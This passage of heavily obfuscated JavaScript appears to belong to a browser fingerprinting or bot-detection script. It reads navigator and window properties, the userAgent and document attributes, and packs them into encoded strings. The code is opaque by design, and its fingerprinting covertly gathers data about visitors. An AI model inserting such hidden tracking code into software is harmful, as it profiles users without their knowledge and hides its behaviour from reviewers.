SI()[BF(KT)],fq('',[][[]]))?SI()[BF(RV)](Ov,DR):SI()[BF(Jb)].apply(null,[fB,pP])][AI()[KF(RV)](g5,U7,LC,V4)]),NV));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,Db,Mm,DU,UV)](ct[SI()[BF(Jb)](fB,pP)][YB()[W5(pp)](Y9,Aq)]),Jb),xC(ct[Pp()[hb(qM)].call(null,B9,znj,LC,rF,Ds,UV)](ct[E4(typeof SI()[BF(sT)],fq([],[][[]]))?SI()[BF(Jb)](fB,pP):SI()[BF(RV)].call(null,rWj,Jm)][SI()[BF(Zc)].call(null,rc,Cq)]),B9));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,pm,bM,qM,UV)](ct[SI()[BF(Jb)](fB,pP)][bb()[tI(Zc)].apply(null,[Zc,qF])]),B4),xC(ct[Pp()[hb(qM)](B9,znj,qU,jc,lU,UV)](ct[SI()[BF(Jb)](fB,pP)][Id()[xI(xm)](U7,cZ,LC,sT)]),pY));j1j+=fq(xC(ct[Pp()[hb(qM)].call(null,B9,znj,CF,KT,LB,UV)](ct[SI()[BF(Jb)](fB,pP)][bb()[tI(Yv)].call(null,kE,rb)]),Mq),xC(ct[Pp()[hb(qM)](B9,znj,TV(TV([])),DU,TV(TV({})),UV)](ct[SI()[BF(Jb)](fB,pP)][hI()[Xr(sT)].apply(null,[Oq,bM,g0,TV(TV([]))])]),g4));j1j+=fq(xC(ct[E4(typeof Pp()[hb(jx)],fq(bb()[tI(B9)](RP,Gr),[][[]]))?Pp()[hb(qM)].call(null,B9,znj,T5,QF,TV(TV(BV)),UV):Pp()[hb(rs)].call(null,fZ,PWj,Bv,Z0,TV(TV(BV)),gT)](ct[SI()[BF(Jb)](fB,pP)][N9(typeof hI()[Xr(V4)],fq('',[][[]]))?hI()[Xr(Is)](nQ,VT,MR,CV):hI()[Xr(UZ)](l9,TV([]),z9,sT)]),bI[z9]),xC(ct[Pp()[hb(qM)](B9,znj,nG,NV,Sm,UV)](ct[SI()[BF(Jb)](fB,pP)][YB()[W5(sT)].apply(null,[TE,qq])]),xY));j1j+=fq(xC(ct[N9(typeof Pp()[hb(CV)],fq([],[][[]]))?Pp()[hb(rs)].apply(null,[TG,lZ,TV({}),TP,LB,Kp]):Pp()[hb(qM)](B9,znj,DU,B9,DU,UV)](ct[SI()[BF(Jb)](fB,pP)][E4(typeof AI()[KF(Yh)],'undefined')?AI()[KF(CV)].apply(null,[bN,U7,sH,g4]):AI()[KF(Ds)](pp,JU,tC,kp)]),lF),xC(ct[N9(typeof Pp()[hb(xm)],fq(bb()[tI(B9)](RP,Gr),[][[]]))?Pp()[hb(rs)].call(null,P3j,IH,fB,gM,jc,HR):Pp()[hb(qM)].call(null,B9,znj,DX,Db,TV(TV(sh)),UV)](ct[SI()[BF(Jb)].call(null,fB,pP)][SI()[BF(Yv)](F6j,K0)]),SY));j1j+=fq(xC(ct[Pp()[hb(qM)].apply(null,[B9,znj,Wr,jG,UZ,UV])](ct[N9(typeof SI()[BF(zm)],fq([],[][[]]))?SI()[BF(RV)](F6j,Vkj):SI()[BF(Jb)].apply(null,[fB,pP])][YB()[W5(UZ)](fB,xM)]),LB),xC(ct[Pp()[hb(qM)](B9,znj,Bv,SM,xd,UV)](ct[SI()[BF(Jb)](fB,pP)][hI()[Xr(mJ)](xjj,Db,CF,kX)]),WF));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,B4,zm,JH,UV)](ct[SI()[BF(Jb)].call(null,fB,pP)][SI()[BF(rI)].apply(null,[zH,wZ])]),T5),xC(ct[Pp()[hb(qM)].apply(null,[B9,znj,bP,wJ,SM,UV])](ct[SI()[BF(Jb)].call(null,fB,pP)][Pp()[hb(CV)](z9,U7,N7,bM,gM,ph)]),LC));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,TV({}),lU,lx,UV)](ct[N9(typeof SI()[BF(gM)],fq('',[][[]]))?SI()[BF(RV)](gQ,K8j):SI()[BF(Jb)].call(null,fB,pP)][SI()[BF(pm)].call(null,sB,fP)]),z9),xC(ct[Pp()[hb(qM)](B9,znj,Z0,bP,Gx,UV)](ct[N9(typeof SI()[BF(rs)],fq([],[][[]]))?SI()[BF(RV)](VX,nnj):SI()[BF(Jb)](fB,pP)][YB()[W5(mJ)](SM,zM)]),jx));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,rF,Jb,jx,UV)](ct[SI()[BF(Jb)](fB,pP)][YB()[W5(DX)](T5,k4)]),V4),xC(ct[Pp()[hb(qM)].apply(null,[B9,znj,UZ,zb,BV,UV])](ct[N9(typeof SI()[BF(TG)],fq([],[][[]]))?SI()[BF(RV)](CG,P3j):SI()[BF(Jb)](fB,pP)][AI()[KF(bM)].apply(null,[sh,U7,jc,jx])]),bI[jx]));j1j+=fq(xC(ct[Pp()[hb(qM)].call(null,B9,znj,qU,SY,SM,UV)](ct[SI()[BF(Jb)](fB,pP)][Id()[xI(JH)](Ltj,Nh,pY,lx)]),AE),xC(ct[Pp()[hb(qM)](B9,znj,sT,A0,Ds,UV)](ct[N9(typeof SI()[BF(AE)],fq('',[][[]]))?SI()[BF(RV)](Yr,TG):SI()[BF(Jb)].call(null,fB,pP)][bb()[tI(rI)](DB,Er)]),RV));j1j+=fq(xC(ct[E4(typeof Pp()[hb(sh)],fq([],[][[]]))?Pp()[hb(qM)].apply(null,[B9,znj,TV({}),lx,KT,UV]):Pp()[hb(rs)](TLj,BQ,ss,NV,Kb,AO)](ct[N9(typeof SI()[BF(TG)],fq('',[][[]]))?SI()[BF(RV)](OC,tO):SI()[BF(Jb)](fB,pP)][N9(typeof SI()[BF(qU)],'undefined')?SI()[BF(RV)].apply(null,[PQ,S2]):SI()[BF(rF)].call(null,UZ,Fs)]),CV),xC(ct[Pp()[hb(qM)].call(null,B9,znj,nO,Is,TV(BV),UV)](ct[SI()[BF(Jb)].apply(null,[fB,pP])][SI()[BF(kX)].call(null,P3j,Hb)]),bM));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,CV,Db,LB,UV)](ct[SI()[BF(Jb)].apply(null,[fB,pP])][AI()[KF(Yh)](g4,IU,Okj,qM)]),Yh),xC(ct[E4(typeof Pp()[hb(jx)],'undefined')?Pp()[hb(qM)](B9,znj,Z0,LB,TV({}),UV):Pp()[hb(rs)](Y8j,E0,rs,SM,Zc,SWj)](ct[SI()[BF(Jb)](fB,pP)][YB()[W5(vH)](CE,OF)]),xm));j1j+=fq(xC(ct[Pp()[hb(qM)](B9,znj,pp,Hs,WF,UV)](ct[SI()[BF(Jb)].apply(null,[fB,pP])][hI()[Xr(DX)].call(null,jf,TV(TV(sh)),Iwj,sT)]),JH),xC(ct[Pp()[hb(qM)](B9,znj,RV,qY,Gv,UV)](ct[SI()[BF(Jb)].apply(null,[fB,pP])][hI()[Xr(vH)].call(null,Qd,TV(TV({})),rv,Wr)]),Kb));j1j+=fq(fq(xC(ct[Pp()[hb(qM)](B9,znj,MF,DU,CV,UV)](ct[SI()[BF(NV)](RV,cc)][SI()[BF(fB)].call(null,g0,ps)]),Wr),xC(ct[Pp()[hb(qM)](B9,znj,V4,Zc,TV([]),UV)](ct[SI()[BF(Jb)](fB,pP)][SI()[BF(g5)](zO,Iq)]),AU)),xC(ct[Pp()[hb(qM)].call(null,B9,znj,bM,EN,Ds,UV)](ct[SI()[BF(Jb)].apply(null,[fB,pP])][YB()[W5(Zc)].apply(null,[q0,xs])]),ss));var OQ;return OQ=j1j[bb()[tI(zm)].apply(null,[WE,dB])](),TI.pop(),OQ;}catch(Pjj){TI.splice(j4(jWj,BV),Infinity,qZ);var Ljj;return Ljj=bb()[tI(NV)](Is,Y1),TI.pop(),Ljj;}TI.pop();}break;}};var HYj=function(Ccj){var Lfj=1;var Tpj=[];var hbj=ct["Math"]["sqrt"](Ccj);while(Lfj<=hbj&&Tpj["length"]<6){if(Ccj%Lfj===0){if(Ccj/Lfj===Lfj){Tpj["push"](Lfj);}else{Tpj["push"](Lfj,Ccj/Lfj);}}Lfj=Lfj+1;}return Tpj;};var V7=function(GYj,DSj){return GYj!=DSj;};var hfj=function(sIj){var kbj='';for(var HAj=0;HAj<sIj["length"];HAj++){kbj+=sIj[HAj]["toString"](16)["length"]===2?sIj[HAj]["toString"](16):"0"["concat"](sIj[HAj]["toString"](16));}return kbj;};var Zzj=function(){MK=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var APj=function(GIj){var kMj=GIj%4;if(kMj===2)kMj=3;var DPj=42+kMj;var h9j;if(DPj===42){h9j=function hAj(tpj,KYj){return tpj*KYj;};}else if(DPj===43){h9j=function Dpj(E9j,XPj){return E9j+XPj;};}else{h9j=function hPj(Jbj,xBj){return Jbj-xBj;};}return h9j;};var lM=function(pVj,Acj){return pVj&Acj;};var dJ=function(cIj,fYj){return cIj>>fYj;};var zFj=function(){return ct["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var lpj=function fdj(Rpj,Osj){var Vsj=fdj;var f9j=cI(new Number(Nw),zV);var cPj=f9j;f9j.set(Rpj);for(Rpj;cPj+Rpj!=vn;Rpj){switch(cPj+Rpj){case F3:{var mbj=Osj[gw];TI.push(tR);Rpj-=bS;var K4j=mbj[SI()[BF(Db)](CF,DM)]||{};K4j[bb()[tI(Wr)].call(null,ZV,MM)]=N9(typeof Id()[xI(qM)],'undefined')?Id()[xI(B9)].call(null,s3j,Njj,vLj,pm):Id()[xI(Is)].call(null,T2,xc,Jb,AE),delete K4j[SI()[BF(39)].call(null,54,1737)],mbj[SI()[BF(Db)](CF,DM)]=K4j;TI.pop();}break;case U6:{var UYj;Rpj-=St;return TI.pop(),UYj=nIj[qSj],UYj;}break;case pw:{var nIj=Osj[gw];Rpj-=nk;var qSj=Osj[VW];var wqj=Osj[Aj];TI.push(Yv);ct[Id()[xI(sh)](kG,D4,Jb,jc)][Pp()[hb(BV)](lF,Vx,qU,UZ,T5,Wp)](nIj,qSj,Jp(v8,[hI()[Xr(B4)].call(null,Ov,YE,mM,TV(BV)),wqj,Pp()[hb(xd)].apply(null,[Mq,sv,V4,sB,B4,DB]),TV(bI[rs]),hI()[Xr(lF)](hZ,KM,Db,JH),TV(sh),SI()[BF(SY)](DN,T4),TV(sh)]));}break;case tA:{var j5j;return TI.pop(),j5j=bfj,j5j;}break;case lS:{var zYj=Osj[gw];TI.push(Pm);var X4j=Jp(v8,[Pp()[hb(WF)](Jb,bv,kp,Ds,CV,dv),zYj[sh]]);Rpj-=JD;ls(BV,zYj)&&(X4j[Pp()[hb(T5)].apply(null,[B4,Awj,WF,Is,MF,jX])]=zYj[BV]),ls(xd,zYj)&&(X4j[SI()[BF(Bv)](dG,E6j)]=zYj[xd],X4j[bb()[tI(YE)].call(null,Wr,K8j)]=zYj[bI[CV]]),this[YB()[W5(DU)].call(null,Db,vX)][N9(typeof bb()[tI(Zc)],fq('',[][[]]))?bb()[tI(g4)](WK,VX):bb()[tI(Mq)].call(null,qM,E7)](X4j);TI.pop();}break;case gj:{Rpj-=j8;var Opj=Osj[gw];TI.push(VG);var dSj=Opj[SI()[BF(Db)](CF,WH)]||{};dSj[bb()[tI(Wr)](ZV,JLj)]=Id()[xI(Is)](HC,xc,Jb,lF),delete dSj[SI()[BF(39)](54,976)],Opj[SI()[BF(Db)].apply(null,[CF,WH])]=dSj;TI.pop();}break;case vL:{var wbj=Osj[gw];var jSj=Osj[VW];var gVj=Osj[Aj];TI.push(bN);ct[Id()[xI(sh)].call(null,LG,D4,Jb,sh)][Pp()[hb(BV)].call(null,lF,kE,xY,DX,TV([]),Wp)](wbj,jSj,Jp(v8,[hI()[Xr(B4)].apply(null,[YR,sB,mM,pp]),gVj,Pp()[hb(xd)].apply(null,[Mq,DC,TV(sh),rs,Tm,DB]),TV(sh),hI()[Xr(lF)].call(null,GO,TV(TV(sh)),Db,Mm),TV(sh),SI()[BF(SY)].apply(null,[DN,EI]),TV(sh)]));var JBj;return TI.pop(),JBj=wbj[jSj],JBj;}break;case Xk:{Rpj+=AD;if(E4(T9j,undefined)&&E4(T9j,null)&&Jx(T9j[YB()[W5(sh)](LB,wAj)],sh)){try{var ZYj=TI.length;var QAj=TV(TV(gw));var Kbj=ct[N9(typeof SI()[BF(Bv)],fq([],[][[]]))?SI()[BF(RV)](zQ,QJ):SI()[BF(Gx)](Sm,R4)](T9j)[SI()[BF(V4)](Wx,HV)](N9(typeof YB()[W5(Bv)],fq([],[][[]]))?YB()[W5(BV)](QE,c6j):YB()[W5(Yv)](D3j,Pr));if(Jx(Kbj[YB()[W5(sh)].call(null,LB,wAj)],NV)){bfj=ct[bb()[tI(xY)](xN,Rh)](Kbj[NV],Mq);}}catch(Wqj){TI.splice(j4(ZYj,BV),Infinity,rK);}}}break;case U:{Rpj-=t3;var b9j=V7(ct[SI()[BF(Jb)](fB,D6j)][SI()[BF(NV)].call(null,RV,OWj)][Id()[xI(YE)](YH,kzj,SY,SM)][hI()[Xr(h9)](nO,TV({}),X6j,TV([]))](hI()[Xr(wR)](Rv,AE,T5,z9)),null)?E4(typeof YB()[W5(z9)],'undefined')?YB()[W5(NV)].call(null,UZ,mWj):YB()[W5(BV)](Sx,Pv):bb()[tI(NV)].apply(null,[Is,mM]);var LIj=V7(ct[SI()[BF(Jb)](fB,D6j)][SI()[BF(NV)].call(null,RV,OWj)][N9(typeof Id()[xI(YE)],fq([],[][[]]))?Id()[xI(B9)](wT,CQ,vnj,rs):Id()[xI(YE)].call(null,YH,kzj,SY,B4)][N9(typeof hI()[Xr(Kc)],fq([],[][[]]))?hI()[Xr(Is)](Yzj,DX,KK,TV({})):hI()[Xr(h9)](nO,zm,X6j,qY)](N9(typeof hI()[Xr(U4)],'undefined')?hI()[Xr(Is)](NJ,TV(TV(sh)),vJ,TV(TV({}))):hI()[Xr(FWj)].apply(null,[YE,w2,CV,Wr])),null)?YB()[W5(NV)](UZ,mWj):E4(typeof bb()[tI(Yv)],'undefined')?bb()[tI(NV)].apply(null,[Is,mM]):bb()[tI(g4)](ALj,cx);var gbj=[ZMj,sBj,nVj,B9j,Isj,b9j,LIj];var ffj=gbj[E4(typeof SI()[BF(VR)],'undefined')?SI()[BF(qM)](vH,wU):SI()[BF(RV)](H3j,QE)](hI()[Xr(VT)](hZ,lF,YX,TV(TV({}))));var nqj;return TI.pop(),nqj=ffj,nqj;}break;case NA:{Rpj-=xl;var Ppj=Osj[gw];TI.push(MDj);var CFj=Jp(v8,[Pp()[hb(WF)](Jb,Uw,sT,sB,pp,dv),Ppj[bI[rs]]]);ls(BV,Ppj)&&(CFj[Pp()[hb(T5)](B4,fh,TV(sh),AE,qM,jX)]=Ppj[BV]),ls(xd,Ppj)&&(CFj[SI()[BF(Bv)].call(null,dG,CI)]=Ppj[xd],CFj[N9(typeof bb()[tI(j0)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[pX,Tzj]):bb()[tI(YE)](Wr,Ms)]=Ppj[bI[CV]]),this[YB()[W5(DU)].call(null,Db,PY)][bb()[tI(Mq)].apply(null,[qM,Os])](CFj);TI.pop();}break;case Hj:{var ldj=Osj[gw];TI.push(xU);var HFj=ldj[SI()[BF(Db)].call(null,CF,VM)]||{};HFj[bb()[tI(Wr)].call(null,ZV,ks)]=Id()[xI(Is)](lzj,xc,Jb,zb),delete HFj[SI()[BF(39)](54,1688)],ldj[SI()[BF(Db)](CF,VM)]=HFj;TI.pop();Rpj-=l1;}break;case fj:{TI.push(Jb);var ZMj=ct[SI()[BF(Jb)](fB,D6j)][hI()[Xr(g0)](kAj,TV([]),dU,Zc)]||ct[SI()[BF(NV)].call(null,RV,OWj)][hI()[Xr(g0)](kAj,bN,dU,rI)]?E4(typeof YB()[W5(sh)],fq('',[][[]]))?YB()[W5(NV)](UZ,mWj):YB()[W5(BV)](Hwj,D4):bb()[tI(NV)].call(null,Is,mM);var sBj=V7(ct[SI()[BF(Jb)](fB,D6j)][SI()[BF(NV)](RV,OWj)][Id()[xI(YE)].call(null,YH,kzj,SY,T5)][hI()[Xr(h9)](nO,NV,X6j,TV({}))](N9(typeof SI()[BF(T5)],'undefined')?SI()[BF(RV)](bV,ZF):SI()[BF(sB)].call(null,sh,EK)),null)?N9(typeof YB()[W5(VG)],fq('',[][[]]))?YB()[W5(BV)](AV,btj):YB()[W5(NV)](UZ,mWj):bb()[tI(NV)].call(null,Is,mM);var nVj=V7(typeof ct[N9(typeof Id()[xI(KT)],fq(bb()[tI(B9)].apply(null,[RP,Gv]),[][[]]))?Id()[xI(B9)].call(null,O2,Szj,bK,ss):Id()[xI(qM)].call(null,mM,PB,pY,Tm)][N9(typeof SI()[BF(q2)],fq([],[][[]]))?SI()[BF(RV)](Wp,Pzj):SI()[BF(sB)].call(null,sh,EK)],YB()[W5(lF)](rF,pZ))&&ct[Id()[xI(qM)].apply(null,[mM,PB,pY,Kb])][N9(typeof SI()[BF(N0)],fq([],[][[]]))?SI()[BF(RV)](RG,V4):SI()[BF(sB)](sh,EK)]?E4(typeof YB()[W5(Zc)],fq('',[][[]]))?YB()[W5(NV)](UZ,mWj):YB()[W5(BV)](KDj,dtj):bb()[tI(NV)](Is,mM);var B9j=V7(typeof ct[SI()[BF(Jb)](fB,D6j)][SI()[BF(sB)].apply(null,[sh,EK])],YB()[W5(lF)].apply(null,[rF,pZ]))?YB()[W5(NV)](UZ,mWj):bb()[tI(NV)](Is,mM);var Isj=E4(typeof ct[N9(typeof SI()[BF(VX)],'undefined')?SI()[BF(RV)](Fm,Xs):SI()[BF(Jb)].call(null,fB,D6j)][bb()[tI(ph)](S7,Y9)],YB()[W5(lF)](rF,pZ))||E4(typeof ct[SI()[BF(NV)](RV,OWj)][N9(typeof bb()[tI(nG)],'undefined')?bb()[tI(g4)](pnj,lE):bb()[tI(ph)](S7,Y9)],N9(typeof YB()[W5(fB)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[H1j,IN]):YB()[W5(lF)].apply(null,[rF,pZ]))?YB()[W5(NV)](UZ,mWj):E4(typeof bb()[tI(B4)],'undefined')?bb()[tI(NV)](Is,mM):bb()[tI(g4)].call(null,H1j,Px);Rpj+=Kn;}break;case Yj:{TI.push(VE);var JVj;return JVj=[ct[Id()[xI(qM)](ET,PB,pY,U4)][SI()[BF(EU)](OJ,w4)]?ct[Id()[xI(qM)](ET,PB,pY,jG)][N9(typeof SI()[BF(pp)],fq('',[][[]]))?SI()[BF(RV)](FO,WJ):SI()[BF(EU)](OJ,w4)]:SI()[BF(Kh)](ZO,Xkj),ct[Id()[xI(qM)](ET,PB,pY,bN)][hI()[Xr(GV)](Zd,nO,wJ,Jb)]?ct[Id()[xI(qM)](ET,PB,pY,pm)][hI()[Xr(GV)](Zd,TV(TV({})),wJ,TV({}))]:SI()[BF(Kh)].call(null,ZO,Xkj),ct[E4(typeof Id()[xI(B4)],fq([],[][[]]))?Id()[xI(qM)](ET,PB,pY,z9):Id()[xI(B9)](tb,lG,IN,lF)][hI()[Xr(CT)](jLj,WF,fB,pp)]?ct[N9(typeof Id()[xI(qY)],'undefined')?Id()[xI(B9)](cZ,tzj,xh,kX):Id()[xI(qM)](ET,PB,pY,T5)][hI()[Xr(CT)].apply(null,[jLj,sB,fB,bM])]:SI()[BF(Kh)](ZO,Xkj),V7(typeof ct[Id()[xI(qM)](ET,PB,pY,Sm)][Id()[xI(bM)].apply(null,[IT,MO,B9,Bv])],YB()[W5(lF)].apply(null,[rF,gr]))?ct[N9(typeof Id()[xI(Xm)],'undefined')?Id()[xI(B9)](l3j,Xgj,Twj,sB):Id()[xI(qM)](ET,PB,pY,T5)][Id()[xI(bM)].apply(null,[IT,MO,B9,U4])][YB()[W5(sh)].call(null,LB,PWj)]:zX(bI[xd])],TI.pop(),JVj;}break;case Ef:{Rpj-=vA;var T9j=Osj[gw];TI.push(rK);var bfj;}break;case Nt:{Rpj-=MW;return String(...Osj);}break;}}};var TV=function(Jpj){return !Jpj;};var Ggj=function(){return CN.apply(this,[Ll,arguments]);};var vbj=function(n4j){if(n4j===undefined||n4j==null){return 0;}var cqj=n4j["replace"](/[\w\s]/gi,'');return cqj["length"];};var ls=function(XSj,g9j){return XSj in g9j;};var LFj=function(hpj){try{if(hpj!=null&&!ct["isNaN"](hpj)){var UBj=ct["parseFloat"](hpj);if(!ct["isNaN"](UBj)){return UBj["toFixed"](2);}}}catch(npj){}return -1;};var vfj=function csj(Kcj,CBj){'use strict';var GBj=csj;switch(Kcj){case fL:{var Hpj=CBj[gw];var Hsj=CBj[VW];var YYj=CBj[Aj];TI.push(fR);try{var KPj=TI.length;var l9j=TV({});var Cpj;return Cpj=Jp(v8,[N9(typeof bb()[tI(Sm)],fq('',[][[]]))?bb()[tI(g4)](cZ,BH):bb()[tI(Wr)].apply(null,[ZV,IC]),Id()[xI(Is)](NT,xc,Jb,g4),SI()[BF(CF)].call(null,U4,T2),Hpj.call(Hsj,YYj)]),TI.pop(),Cpj;}catch(qsj){TI.splice(j4(KPj,BV),Infinity,fR);var cMj;return cMj=Jp(v8,[bb()[tI(Wr)](ZV,IC),E4(typeof AI()[KF(z9)],fq(bb()[tI(B9)].apply(null,[RP,vh]),[][[]]))?AI()[KF(lF)].apply(null,[vH,EU,GI,NV]):AI()[KF(Ds)].call(null,pm,YE,FU,jX),SI()[BF(CF)](U4,T2),qsj]),TI.pop(),cMj;}TI.pop();}break;case nk:{return this;}break;case j3:{var ZAj=CBj[gw];TI.push(N3j);var TYj;return TYj=Jp(v8,[bb()[tI(Db)].call(null,GV,LI),ZAj]),TI.pop(),TYj;}break;case Yt:{return this;}break;case VW:{return this;}break;case Lj:{TI.push(YH);var Xbj;return Xbj=E4(typeof Id()[xI(AU)],fq(bb()[tI(B9)].apply(null,[RP,g0]),[][[]]))?Id()[xI(xY)](wR,Hs,T5,Db):Id()[xI(B9)].call(null,rU,dG,DB,zm),TI.pop(),Xbj;}break;case Yk:{var lfj=CBj[gw];TI.push(cWj);var Hfj=ct[Id()[xI(sh)](jK,D4,Jb,jc)](lfj);var Dqj=[];for(var WVj in Hfj)Dqj[bb()[tI(Mq)].call(null,qM,XDj)](WVj);Dqj[hI()[Xr(YI)](V0,wJ,GS,ms)]();var bFj;return bFj=function TBj(){TI.push(kp);for(;Dqj[YB()[W5(sh)].apply(null,[LB,lU])];){var sqj=Dqj[hI()[Xr(CF)](SAj,PB,Y9,AU)]();if(ls(sqj,Hfj)){var wYj;return TBj[hI()[Xr(B4)].apply(null,[rO,RP,mM,A0])]=sqj,TBj[YB()[W5(qY)](Kc,mh)]=TV(bI[xd]),TI.pop(),wYj=TBj,wYj;}}TBj[YB()[W5(qY)].call(null,Kc,mh)]=TV(sh);var gsj;return TI.pop(),gsj=TBj,gsj;},TI.pop(),bFj;}break;case HD:{TI.push(lx);this[YB()[W5(qY)](Kc,RLj)]=TV(sh);var BBj=this[YB()[W5(DU)].apply(null,[Db,GI])][sh][SI()[BF(Db)](CF,QR)];if(N9(E4(typeof AI()[KF(Mq)],'undefined')?AI()[KF(lF)](AE,rE,GI,NV):AI()[KF(Ds)](Bv,Sm,mWj,bC),BBj[bb()[tI(Wr)](ZV,xU)]))throw BBj[N9(typeof SI()[BF(qU)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[Tgj,gK]):SI()[BF(CF)].call(null,U4,QK)];var XVj;return XVj=this[E4(typeof hI()[Xr(Z0)],'undefined')?hI()[Xr(TT)].call(null,mE,TV(TV([])),bH,lx):hI()[Xr(Is)](mx,TV(TV(BV)),ms,qM)],TI.pop(),XVj;}break;case Al:{var l4j=CBj[gw];TI.push(qtj);var fMj;return fMj=l4j&&XP(AI()[KF(xd)](BV,z6j,sh,B4),typeof ct[hI()[Xr(Jb)](Hzj,CV,Mc,Wr)])&&N9(l4j[E4(typeof SI()[BF(DN)],'undefined')?SI()[BF(Ds)](B9,LF):SI()[BF(RV)](D5,xY)],ct[hI()[Xr(Jb)].apply(null,[Hzj,YI,Mc,TV(TV({}))])])&&E4(l4j,ct[hI()[Xr(Jb)].call(null,Hzj,xY,Mc,jG)][YB()[W5(B4)](jc,xv)])?Id()[xI(g4)].apply(null,[q8j,qh,Jb,Is]):typeof l4j,TI.pop(),fMj;}break;case Mw:{var CYj=CBj[gw];return typeof CYj;}break;case vn:{var Fpj=CBj[gw];var b4j=CBj[VW];var Dcj=CBj[Aj];TI.push(SR);Fpj[b4j]=Dcj[N9(typeof hI()[Xr(nG)],'undefined')?hI()[Xr(Is)](JO,Tm,wjj,sB):hI()[Xr(B4)](Ls,TV(TV(BV)),mM,NV)];TI.pop();}break;}};var O3j=function C4j(I9j,lMj){var EMj=C4j;do{switch(I9j){case Qj:{I9j-=QW;return sfj;}break;case DW:{if(N9(typeof pSj,sX[rs])){pSj=zx;}var sfj=fq([],[]);D9j=j4(EBj,TI[j4(TI.length,BV)]);I9j-=Bf;}break;case Zl:{var ZBj;return TI.pop(),ZBj=Ssj,ZBj;}break;case Kf:{while(Jx(wdj,sh)){if(E4(GAj[sX[xd]],ct[sX[BV]])&&hG(GAj,pSj[sX[sh]])){if(XP(pSj,zx)){sfj+=gJ(xz,[D9j]);}return sfj;}if(N9(GAj[sX[xd]],ct[sX[BV]])){var Kfj=AAj[pSj[GAj[sh]][sh]];var fSj=C4j.call(null,sz,[wdj,fq(D9j,TI[j4(TI.length,BV)]),Z0,Kfj,vH,GAj[BV]]);sfj+=fSj;GAj=GAj[sh];wdj-=Jp(L3,[fSj]);}else if(N9(pSj[GAj][sX[xd]],ct[sX[BV]])){var Kfj=AAj[pSj[GAj][sh]];var fSj=C4j.apply(null,[sz,[wdj,fq(D9j,TI[j4(TI.length,BV)]),fB,Kfj,TV([]),sh]]);sfj+=fSj;wdj-=Jp(L3,[fSj]);}else{sfj+=gJ(xz,[D9j]);D9j+=pSj[GAj];--wdj;};++GAj;}I9j+=X;}break;case vL:{var Bfj=lMj[gw];var DVj=lMj[VW];var Ssj=[];var TFj=MJ(Al,[]);I9j+=B6;TI.push(Hwj);var jpj=DVj?ct[SI()[BF(sh)](T0,OW)]:ct[YB()[W5(rs)].call(null,xR,j2)];for(var Ocj=sh;XG(Ocj,Bfj[YB()[W5(sh)](LB,rDj)]);Ocj=fq(Ocj,BV)){Ssj[bb()[tI(Mq)](qM,fE)](jpj(TFj(Bfj[Ocj])));}}break;case sz:{var wdj=lMj[gw];var EBj=lMj[VW];I9j=DW;var lFj=lMj[Aj];var pSj=lMj[EL];var Cfj=lMj[Kf];var GAj=lMj[p6];}break;}}while(I9j!=c8);};var SFj=function(){return MJ.apply(this,[Mt,arguments]);};var XFj=function(Ucj,tbj){return Ucj>>>tbj|Ucj<<32-tbj;};var Rqj=function lPj(Rbj,MYj){'use strict';var q4j=lPj;switch(Rbj){case Sf:{var qIj=MYj[gw];TI.push(X6j);if(E4(typeof ct[hI()[Xr(Jb)](TE,xY,Mc,Hs)],YB()[W5(lF)].call(null,rF,sx))&&V7(qIj[ct[N9(typeof hI()[Xr(TP)],fq([],[][[]]))?hI()[Xr(Is)](F7,B9,GLj,TV([])):hI()[Xr(Jb)].call(null,TE,Yv,Mc,pp)][SI()[BF(QF)].call(null,x7,lK)]],null)||V7(qIj[E4(typeof hI()[Xr(jx)],fq([],[][[]]))?hI()[Xr(bP)].call(null,QP,T5,kK,TV(TV({}))):hI()[Xr(Is)](Dv,qY,vzj,LC)],null)){var jYj;return jYj=ct[hI()[Xr(Ds)].apply(null,[H6j,TV(TV({})),pY,VT])][Pp()[hb(Wr)].apply(null,[Ds,gG,xd,SY,Z0,Ytj])](qIj),TI.pop(),jYj;}TI.pop();}break;case tD:{var Esj=MYj[gw];var IVj=MYj[VW];TI.push(bgj);if(XP(IVj,null)||Jx(IVj,Esj[N9(typeof YB()[W5(Yv)],fq('',[][[]]))?YB()[W5(BV)](Dm,kT):YB()[W5(sh)].call(null,LB,w8j)]))IVj=Esj[YB()[W5(sh)](LB,w8j)];for(var Jcj=sh,Ycj=new (ct[N9(typeof hI()[Xr(N0)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[EN,lF,Tjj,pY]):hI()[Xr(Ds)](NH,TV(sh),pY,wJ)])(IVj);XG(Jcj,IVj);Jcj++)Ycj[Jcj]=Esj[Jcj];var xVj;return TI.pop(),xVj=Ycj,xVj;}break;case L3:{var VYj=MYj[gw];TI.push(qM);var c4j=N9(typeof bb()[tI(Mm)],fq('',[][[]]))?bb()[tI(g4)].call(null,H6j,FU):bb()[tI(B9)].apply(null,[RP,Kc]);var Mfj=bb()[tI(B9)](RP,Kc);var Tfj=N9(typeof bb()[tI(xd)],fq('',[][[]]))?bb()[tI(g4)](S2,AQ):bb()[tI(fR)](lU,U7);var ppj=[];try{var zsj=TI.length;var Ybj=TV({});try{c4j=VYj[SI()[BF(Kc)].call(null,Hs,X1j)];}catch(H9j){TI.splice(j4(zsj,BV),Infinity,qM);if(H9j[E4(typeof AI()[KF(rs)],fq([],[][[]]))?AI()[KF(NV)](vH,GV,GS,B9):AI()[KF(Ds)](Yh,MU,AK,Kb)][hI()[Xr(q2)](RQ,rI,EU,sB)](Tfj)){c4j=YB()[W5(tG)](dG,wE);}}var fpj=ct[bb()[tI(lF)](g0,XQ)][YB()[W5(qJ)](dU,DR)](vN(ct[bb()[tI(lF)](g0,XQ)][N9(typeof SI()[BF(MF)],'undefined')?SI()[BF(RV)].apply(null,[rO,Tjj]):SI()[BF(kp)](bR,sx)](),mO))[N9(typeof 